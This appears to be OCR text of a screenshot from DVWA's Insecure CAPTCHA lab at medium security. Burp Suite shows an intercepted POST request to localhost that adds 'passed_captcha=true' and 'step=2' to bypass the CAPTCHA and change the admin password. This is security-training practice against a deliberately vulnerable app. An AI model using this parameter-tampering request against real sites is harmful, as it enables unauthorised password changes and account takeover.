 DVWA
Vulnerability: Insecure CAPTCHA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
Change your password:
New password:
••••••
Confirm new password:
••••••
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 Content-Length: 61
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=fp53dgm4cagp460hic5420k0k5; security=medium
21 Connection: close
22
23 step=2&password_new=123456&password_conf=123456&Change=Change&passed_captcha=true
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 20